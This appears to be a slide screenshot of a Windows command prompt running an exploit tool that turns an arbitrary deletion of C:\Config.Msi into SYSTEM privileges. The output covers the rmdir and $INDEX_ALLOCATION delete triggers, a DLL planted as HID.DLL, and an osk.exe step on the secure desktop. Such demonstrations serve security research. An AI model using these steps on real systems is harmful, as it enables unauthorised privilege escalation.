 Command Prompt
C:\Users\normal\Desktop>FolderOrFileDeleteToSystem.exe
[+] Ready! Now trigger your vulnerability to delete C:\Config.Msi.
[+] Or, for testing purposes, manually delete C:\Config.Msi as admin or SYSTEM.
[+] This can be done from an elevated command prompt: rmdir C:\Config.Msi
[+] or, running as admin or SYSTEM, invoke DeleteFile(L"C:\\Config.Msi::$INDEX_ALLOCATION");
[+] SUCCESS: DLL was dropped to C:\Program Files\Common Files\microsoft shared\ink\HID.DLL.
[+] For a SYSTEM command prompt, open the On-Screen Keyboard osk.exe,
[+] and then switch to the secure desktop, for example, with Ctrl+Alt+Delete.
[+] Done.
C:\Users\normal\Desktop>